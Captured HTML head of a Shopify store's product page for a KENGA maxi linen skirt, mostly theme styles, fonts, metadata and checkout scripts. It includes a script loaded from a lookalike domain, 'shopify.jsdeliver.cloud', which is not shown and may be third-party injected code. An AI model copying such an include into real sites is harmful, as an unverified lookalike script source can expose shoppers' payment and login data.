

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adeptt.com/products/maxi-linen-skirt-kenga
body_size: 60313
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://adeptt.com/products/maxi-linen-skirt-kenga">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg=="></script>
    <script src="//adeptt.com/cdn/shop/t/90/assets/secondary.js?v=176066990885051318471754141780" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?crop=center&height=32&v=1672301574&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Maxi linen skirt - KENGA
 &ndash; ADEPTT.COM</title>

    
      <meta name="description" content="Elevate your style game with the KENGA Maxi Linen Skirt featuring an edgy design for the fashion-forward fashionistas. Embrace the drama of a maxi flared silhouette that exudes elegance and confidence. The semi-elasticated waistband ensures comfort while maintaining a sleek look. The concealed front zip fly adds to the">
    

    

<meta property="og:site_name" content="ADEPTT.COM">
<meta property="og:url" content="https://adeptt.com/products/maxi-linen-skirt-kenga">
<meta property="og:title" content="Maxi linen skirt - KENGA">
<meta property="og:type" content="product">
<meta property="og:description" content="Elevate your style game with the KENGA Maxi Linen Skirt featuring an edgy design for the fashion-forward fashionistas. Embrace the drama of a maxi flared silhouette that exudes elegance and confidence. The semi-elasticated waistband ensures comfort while maintaining a sleek look. The concealed front zip fly adds to the"><meta property="og:image" content="http://adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270">
  <meta property="og:image:secure_url" content="https://adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1500"><meta property="og:price:amount" content="179.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Maxi linen skirt - KENGA">
<meta name="twitter:description" content="Elevate your style game with the KENGA Maxi Linen Skirt featuring an edgy design for the fashion-forward fashionistas. Embrace the drama of a maxi flared silhouette that exudes elegance and confidence. The semi-elasticated waistband ensures comfort while maintaining a sleek look. The concealed front zip fly adds to the">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="_mfdDUDWAuLHA_N6yyFdu4qNrbdW-mpoF0LHzG2kY8Q">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54967369810/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4674d612f3d47c9a086c9884ec764b45">
<meta id="in-context-paypal-metadata" data-shop-id="54967369810" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://adeptt.com/products/maxi-linen-skirt-kenga">
<link rel="alternate" hreflang="en-CA" href="https://adeptt.com/en-ca/products/maxi-linen-skirt-kenga">
<link rel="alternate" type="application/json+oembed" href="https://adeptt.com/products/maxi-linen-skirt-kenga.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=54967369810" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":54967369810,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/54967369810","merchantName":"ADEPTT.COM","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"ADEPTT.COM","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4674d612f3d47c9a086c9884ec764b45","betas":["rich-media-storefront-analytics"],"domain":"adeptt.com","predictiveSearch":true,"shopId":54967369810,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "adeptt-com.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"ADEPTT 1.4.2 - 02\/08","id":177333633360,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "adeptt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js"></script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js"></script>
<script type="module">
  await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js");
await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BlOJedZ2.en.esm.js"></script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js"></script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Dk0o9ppo.esm.js"></script>
<script type="module">
  await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BlOJedZ2.en.esm.js");
await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js");
await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Dk0o9ppo.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CQNAmp__.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BMafEeJe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3d66YIS3.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B-WG4sqw.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DhuhblEJ.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-button":["modules/v2/client.shop-button_B5xLHL5j.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_hqFayTDE.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"pay-button":["modules/v2/client.pay-button_Cuf0bNvL.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Bxwhl6__.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_al3d1WE3.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_B9MutJJO.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_OBPaeP-J.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Brxa5h1K.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BBBv1Qpe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"shop-login":["modules/v2/client.shop-login_DoNRI_y4.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BlOJedZ2.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.nfcube.com\/3a948829983cdadcb0fd218433cdc5e1.js?shop=adeptt-com.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=adeptt-com.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=adeptt-com.myshopify.com","https:\/\/cdn.seel.com\/releases\/scripts\/shopify-ra\/return-assurance.min.js?shop=adeptt-com.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54967369810,"offset":7200,"reqid":"81459993-42e0-485b-bcb5-8e581aeb3c28-1762869588","pageurl":"adeptt.com\/products\/maxi-linen-skirt-kenga","u":"fd83ffb297ca","p":"product","rtyp":"product","rid":6935034363986};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//adeptt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//adeptt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://adeptt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://adeptt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//adeptt.com/cdn/shop/t/90/compiled_assets/scripts.js?5745"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_n7.58a834e7e54c895806b2ffc982e4a00af29b1b9c.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_n7.05fdf76140ca6e72e48561caf7f9893c487c3f1b.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_i4.a5059b22bd0a7547da84d66d2f523d17d17325d3.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_i4.cb2d2ab46128fa7f84060d5f92cf3f49dc8181bd.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_i7.1bf76118f47019e7581a865f0f538b8ea5900419.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_i7.1a7c7f083405ec98e57d8033d38caa748580f7ff.woff") format("woff");
}


        :root {
          --font-body-family: Lora, serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}

        :root {
          --font-heading-family: Lora, serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.5;
        --font-heading-line-height: 0.4;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 251, 251, 251;
        --color-base-solid-button-labels: 249, 249, 249;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 217, 68, 68;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fbfbfb;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #d94444;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.7em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 20.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.02;
        --pickers-radius: 6px;
        --pickers-small-radius: 2.4px;
        --pickers-border-width: 2px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.1;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 8px;
        --pickers-hover-overlay-opacity: 0.05;
        --pickers-hover-border-opacity: 0.1;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.5rem;
        --variant-pills-padding-y: 0.8rem;
        --variant-pills-padding-x: 1.2rem;
        --variant-pills-radius: 10px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.15;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.04em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
